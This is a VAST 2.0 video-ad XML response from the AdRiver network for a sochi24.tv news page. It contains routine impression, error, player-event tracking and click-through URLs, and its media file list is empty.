<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DYFLkbaYvxz51be_e59IPimFfo7ApZiAU3en1r1fMTnibwTY12lj79R9xQ1Lrj4BA4kSHJslG-4y7QVf3Gw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DYFLkbaYvxz51be_e59IPimFfo7ApZiAU3en1r1fMTnibwTY12lj79R9xQ1Lrj4BA4kSHJslG-4y7QVf3Gw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DYFLkbaYvxz51be_e59IPimFfo7ApZiAU3en1r1fMTnibwTY12lj79R9xQ1Lrj4BA4kSHJslG-4y7QVf3Gw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DYFLkbaYvxz51be_e59IPimFfo7ApZiAU3en1r1fMTnibwTY12lj79R9xQ1Lrj4BA4kSHJslG-4y7QVf3Gw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DYFLkbaYvxz51be_e59IPimFfo7ApZiAU3en1r1fMTnibwTY12lj79R9xQ1Lrj4BA4kSHJslG-4y7QVf3Gw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DYFLkbaYvxz51be_e59IPimFfo7ApZiAU3en1r1fMTnibwTY12lj79R9xQ1Lrj4BA4kSHJslG-4y7QVf3Gw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DYFLkbaYvxz51be_e59IPimFfo7ApZiAU3en1r1fMTnibwTY12lj79R9xQ1Lrj4BA4kSHJslG-4y7QVf3Gw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DYFLkbaYvxz51be_e59IPimFfo7ApZiAU3en1r1fMTnibwTY12lj79R9xQ1Lrj4BA4kSHJslG-4y7QVf3Gw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DYFLkbaYvxz51be_e59IPimFfo7ApZiAU3en1r1fMTnibwTY12lj79R9xQ1Lrj4BA4kSHJslG-4y7QVf3Gw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DYFLkbaYvxz51be_e59IPimFfo7ApZiAU3en1r1fMTnibwTY12lj79R9xQ1Lrj4BA4kSHJslG-4y7QVf3Gw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DYFLkbaYvxz51be_e59IPimFfo7ApZiAU3en1r1fMTnibwTY12lj79R9xQ1Lrj4BA4kSHJslG-4y7QVf3Gw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DYFLkbaYvxz51be_e59IPimFfo7ApZiAU3en1r1fMTnibwTY12lj79R9xQ1Lrj4BA4kSHJslG-4y7QVf3Gw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DYFLkbaYvxz51be_e59IPimFfo7ApZiAU3en1r1fMTnibwTY12lj79R9xQ1Lrj4BA4kSHJslG-4y7QVf3Gw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DYFLkbaYvxz51be_e59IPimFfo7ApZiAU3en1r1fMTnibwTY12lj79R9xQ1Lrj4BA4kSHJslG-4y7QVf3Gw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DYFLkbaYvxz51be_e59IPimFfo7ApZiAU3en1r1fMTnibwTY12lj79R9xQ1Lrj4BA4kSHJslG-4y7QVf3Gw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DYFLkbaYvxz51be_e59IPimFfo7ApZiAU3en1r1fMTnibwTY12lj79R9xQ1Lrj4BA4kSHJslG-4y7QVf3Gw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DYFLkbaYvxz51be_e59IPimFfo7ApZiAU3en1r1fMTnibwTY12lj79R9xQ1Lrj4BA4kSHJslG-4y7QVf3Gw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DYFLkbaYvxz51be_e59IPimFfo7ApZiAU3en1r1fMTnibwTY12lj79R9xQ1Lrj4BA4kSHJslG-4y7QVf3Gw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbolshe%2dshkol%2di%2ddetsadov%2dv%2dsochi%2dpostroyat%2d50%2dsocobektov%2dk%2d2030%2dgodu%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>
